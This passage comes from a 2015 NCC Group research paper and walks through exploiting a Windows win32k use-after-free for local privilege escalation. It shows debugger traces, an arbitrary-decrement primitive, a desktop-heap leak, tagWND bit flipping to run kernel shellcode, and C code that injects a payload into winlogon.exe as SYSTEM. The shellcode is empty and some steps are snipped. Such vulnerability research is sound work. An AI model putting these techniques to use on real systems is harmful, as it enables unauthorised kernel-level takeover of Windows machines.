eax=0000dea9 ebx=ffa1b7b8 ecx=ff910000 edx=ffa4f8e8 esi=ffa4f8e8 edi=0000dea9
eip=982fdcc1 esp=b27c6adc ebp=b27c6adc iopl=0 nv up ei pl nz na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010206
win32k!HMUnlockObject+0x8:
982fdcc1 ff4804 dec dword ptr [eax+4] ds:0023:0000dead=????????
```
The offset 0x58 is the spicnSm member of the tagCLS object, which is referenced when performing the HMUnlockObject operation. This operation is used to unlock (decrement) the reference count of the specified object. Hence, this leads to an arbitrary decrementation-by-one condition.



## <span id="page-12-0"></span>4 Exploiting the Vulnerability

There are a few ways to exploit this vulnerability. One notable technique is flipping the 'Server Side Proc' field of the CSF\_flags structure in tagCLS [8]. However, I have decided to go with the technique that will introduce an extra tagWND structure instead.

#### <span id="page-12-1"></span>4.1 WORD NULL Problem

Before we leverage the decrement-by-one condition, there are a few obstacles we need to overcome. Due to wide character restrictions, having null pointers and WORD NULLs is impossible when using SetWindowTextW. This is a problem, because we need NULL pointers within the fake tagCLS chunk to exit the vulnerable code paths cleanly. Furthermore, we only controlled the last two bytes of decrementation using the SetWindowTextW technique, and this is almost useless in the 32-bit architecture.

Let's set a breakpoint at RtlAllocateHeap when invoking the SetWindowTextW system call.

```
kd> ba e 1 nt!RtlAllocateHeap
kd> bl
0 e 82ad3ee7 e 1 0001 (0001) nt!RtlAllocateHeap
kd> g
Breakpoint 0 hit
nt!RtlAllocateHeap:
82ad3ee7 8bff mov edi,edi
kd> kb
ChildEBP RetAddr Args to Child 
b276ca9c 9830690a fea00000 00000000 0000005c nt!RtlAllocateHeap
b276cab4 982eb6a4 86938048 0000005c 00000004 win32k!DesktopAlloc+0x25
b276caf8 982dd499 fea226d8 0000005c 2a35ba52 win32k!DefSetText+0x8a
b276cb70 982eb611 fea226d8 0000000c 00000000 win32k!xxxRealDefWindowProc+0x111
b276cb88 982ef86b fea226d8 0000000c 00000000 win32k!xxxWrapRealDefWindowProc+0x2b
```
It looks like win32k!DefSetText can be used to trigger the desktop heap allocation. Especially, this function can be reached by user32!NtUserDefSetText [4] by invoking the NtUserDefSetText system call directly [9]:

```
.text:77D4265A ; __stdcall NtUserDefSetText(x, x)
.text:77D4265A NtUserDefSetText@8 proc near ; CODE XREF:
_DefSetText(x,x,x)+33p
.text:77D4265A mov eax, 116Dh
.text:77D4265F mov edx, 7FFE0300h
.text:77D42664 call dword ptr [edx]
.text:77D42666 retn 8
.text:77D42666 NtUserDefSetText@8 endp
```
By using the NtUserDefSetText system call, we bypass the WORD NULLs restriction. Now we can allocate arbitrary desktop heap chunks that include WORD NULLs. This means we can decrement arbitrary addresses now!

eax=**cafebaba** ebx=ffa19708 ecx=ff910000 edx=fe6966e0 esi=fe6966e0 edi=cafebaba

**NCC Group | Page 13 © Copyright 2015 NCC Group**

 $\mathbb{Z}(\mathbb{Z})$ 

eip=982fdcc1 esp=9b3b7adc ebp=9b3b7adc iopl=0 nv up ei ng nz na po nc cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010282 win32k!HMUnlockObject+0x8: 982fdcc1 ff4804 dec dword ptr [eax+4] ds:0023:**cafebabe**=????????

## <span id="page-13-0"></span>4.2 Leaking Desktop Heap

Now, I'm going to introduce some structures for reading the desktop heap from userland. It is important to note that all user objects are indexed into a per-session handle table, which is located in win32k!gpvSharedBase [3], and apparently this section is mapped into every new GUI process (userland). This is great news to exploit developers, because now we can read arbitrary desktop heap content from user mode. This feature can also be considered as an extremely powerful information leak.

Because we can use the user-mode mapped desktop heap to retrieve contents of arbitrary desktop heap objects, we can back up the trashed tagCLS object and use it to exit the vulnerable code path cleanly. More specifically, we use the desktop heap leak to make a copy of the tagCLS object before we replace it with modified tagCLS object using the NtUserDefSetText system call. After we obtain a copy of the legitimate tagCLS object, we modify the pointer at the offset 0x58, which will later be used to perform arbitrary decrementation.

The process for reading the user-mode mapped desktop heap has been documented in Tarjei's paper [3] and Aaron's paper [4]. Basically, we can locate Win32ClientInfo structure using NtCurrentTeb():

```
typedef struct _CLIENTINFO
{
      ULONG_PTR CI_flags;
      ULONG_PTR cSpins;
      DWORD dwExpWinVer;
      DWORD dwCompatFlags;
      DWORD dwCompatFlags2;
      DWORD dwTIFlags;
      PDESKTOPINFO pDeskInfo;
      ULONG_PTR ulClientDelta;
      // incomplete. see reactos
} CLIENTINFO, *PCLIENTINFO;
```
The ulClientDelta field can be used to compute the user-mode address of desktop heap objects. This is the offset between the userland mapping and the kernel mapping of the desktop heap.

Then, let's take a look at win32k!tagSHAREDINFO structure, which is pointed to by user32!gSharedInfo (user-mode) and win32k!gSharedInfo (kernel-mode):

```
kd> ?user32!gSharedInfo
Evaluate expression: 1981453376 = 761a9440
kd> dt win32k!tagSHAREDINFO 761a9440
   +0x000 psi : 0x003b0578 tagSERVERINFO
   +0x004 aheList : 0x002f0000 _HANDLEENTRY
```

```
 +0x008 HeEntrySize : 0xc
   +0x00c pDispInfo : 0x003b1728 tagDISPLAYINFO
   +0x010 ulSharedDelta : 0xff620000
  +0x014 awmControl : [31] WNDMSG
  +0x10c DefWindowMsgs : WNDMSG
   +0x114 DefWindowSpecMsgs : _WNDMSG
kd> ?win32k!gSharedInfo
Evaluate expression: -1740320288 = 9844d1e0
kd> dt win32k!tagSHAREDINFO 9844d1e0
 +0x000 psi : 0xff9d0578 tagSERVERINFO
 +0x004 aheList : 0xff910000 _HANDLEENTRY
   +0x008 HeEntrySize : 0xc
   +0x00c pDispInfo : 0xff9d1728 tagDISPLAYINFO
   +0x010 ulSharedDelta : 0
 +0x014 awmControl : [31] _WNDMSG
+0x10c DefWindowMsgs : WNDMSG
  +0x114 DefWindowSpecMsgs : WNDMSG
```
The field aheList points to an array of win32k!\_HANDLEENTRY elements, which contain a pointer to the actual kernel-mode address of the corresponding handle. Since the lower sixteen bits of the window's handle are in fact the index for the aheList array, we can obtain an arbitrary window's desktop heap objects' kernel memory pointer. Consequently, we can compute the mapped usermode memory of the kernel object. This can be computed by subtracting the ulClientDelta from the kernel pointer.

Putting all together, we can now back up the victim tagCLS object. Then, modify the offset 0x58 for arbitrary decrementation:

```
VOID BackupVictimCLS(HWND tagWndHwnd){
      DWORD krnlTagWndHwnd = FindW32kHandleAddress(tagWndHwnd);
      DWORD userTagWndHwnd = krnlTagWndHwnd - g_ulClientDelta;
      DWORD krnlVictimTagCLS = *(DWORD *)(userTagWndHwnd + 0x64);DWORD userVictimTagCLS = krnlVictimTagCLS - g_ulClientDelta;
      memcpy(originalCLS, userVictimTagCLS, 0x5c);
      return 0;
}
VOID ArbDecByOne(DWORD addr){
...
*(DWORD *)(originalCLS + 0x58) = addr - 0x4;
...
}
```
#### <span id="page-14-0"></span>4.3 tagWND Structure

I decided to use the technique documented by Nils [10], which was used during Pwn2Own 2013.

First, I created a new win32k window object, which is the tagWND structure. Then I stored the shellcode within the associated window's procedure. Furthermore, I trigger the use-after-free multiple times to flip the bServerSideWindowProc bit of the newly created the tagWND structure. This is because we need to decrement the value until it wraps below zero and sets the bServerSideProc bit:

```
kd> dt win32k!tagWND
  +0x000 head : THRDESKHEAD
   +0x014 state : Uint4B
   +0x014 bHasMeun : Pos 0, 1 Bit
   +0x014 bHasVerticalScrollbar : Pos 1, 1 Bit
   +0x014 bHasHorizontalScrollbar : Pos 2, 1 Bit
   +0x014 bHasCaption : Pos 3, 1 Bit
   +0x014 bSendSizeMoveMsgs : Pos 4, 1 Bit
   +0x014 bMsgBox : Pos 5, 1 Bit
   +0x014 bActiveFrame : Pos 6, 1 Bit
   +0x014 bHasSPB : Pos 7, 1 Bit
   +0x014 bNoNCPaint : Pos 8, 1 Bit
   +0x014 bSendEraseBackground : Pos 9, 1 Bit
   +0x014 bEraseBackground : Pos 10, 1 Bit
   +0x014 bSendNCPaint : Pos 11, 1 Bit
   +0x014 bInternalPaint : Pos 12, 1 Bit
   +0x014 bUpdateDirty : Pos 13, 1 Bit
   +0x014 bHiddenPopup : Pos 14, 1 Bit
   +0x014 bForceMenuDraw : Pos 15, 1 Bit
   +0x014 bDialogWindow : Pos 16, 1 Bit
   +0x014 bHasCreatestructName : Pos 17, 1 Bit
   +0x014 bServerSideWindowProc : Pos 18, 1 Bit
```
#### Snipped

If the bServerSideWindowProc bit is set, the associated window's procedure will be executed without a context switch, and it will run the shellcode stored within the window's procedure through kernel threads.

Now the bServerSideWindowProc bit is set, by invoking the SendMessage(pwndHwnd, 0x1337, 0x1337, 0x0) system calls. This is allows us to execute the shellcode stored in the windows procedure associated with the pwndHwnd windows handle.

#### <span id="page-15-0"></span>4.4 Code Injection

Since there's been a lot of attention on Hacking Team's local privilege escalation dump [11], I used the kernel shellcode to NULL out the ACLs of the winlogon.exe process, as described in Cesar Cerrudo's Easy Local Windows Kernel Exploitation paper [12]. Then I injected the calculator shellcode into the winlogon.exe's memory space. Finally, I used CreateRemoteThread to call the calculator:

```
LPVOID pMem;
char shellcode[] = "";
```




wchar\_t \*str = L"winlogon.exe"; HANDLE hWinLogon = OpenProcess(PROCESS ALL ACCESS, FALSE, GetProcId(str)); pMem = VirtualAllocEx(hWinLogon, NULL, 0x1000, MEM RESERVE | MEM COMMIT, PAGE\_EXECUTE\_READWRITE) ; WriteProcessMemory(hWinLogon, pMem, shellcode, sizeof(shellcode), 0); CreateRemoteThread(hWinLogon, NULL, 0, (LPTHREAD\_START\_ROUTINE)pMem, NULL, 0, NULL);

Please note, the calculator is now running within the memory space of winlogon.exe, with the privilege 'NT AUTHORITY\SYSTEM'.



# <span id="page-16-0"></span>5 Conclusion

The existence of the user-mode mapped desktop heap has made exploitation of this issue very interesting. It can almost be considered as an extremely powerful information leak. These days, the exploit landscape has shifted toward client-side applications. Kernel exploits are becoming a necessity, to bypass the sandboxes implemented by client-side applications.

I appreciate any feedback or corrections. If I made any mistakes, or failed to cite the proper sources, you can contact me via Twitter: @d0mzw, or email: [dominicwang@nccgroup.trust](mailto:dominicwang@nccgroup.trust) and I will amend and re-release.